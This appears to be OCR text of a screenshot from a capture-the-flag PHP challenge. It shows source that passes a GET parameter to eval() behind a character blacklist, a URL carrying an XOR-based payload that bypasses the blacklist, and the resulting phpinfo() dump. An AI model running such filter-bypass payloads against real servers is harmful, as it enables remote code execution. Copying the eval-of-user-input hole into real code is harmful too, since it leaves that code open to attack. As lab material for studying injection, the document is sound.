 No es seguro 165.22.57.95:8000/?_=(qiqhnin^(iiiiibi^hhhhimh))();
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.6
php
System Linux 5af0124d571d 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64
Build Date Jun 17 2019 21:53:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/custom-php.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pgsql.ini, /usr/local/etc/php/conf.d/docker-php-ext-soap.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-xsl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-zip.ini, /usr/local/etc/php/conf.d/docker-vars.ini,
/usr/local/etc/php/conf.d/redis.ini, /usr/local/etc/php/conf.d/timezone.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.6, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.3.6, Copyright (c) 1999-2018, by Zend Technologies
zend® engine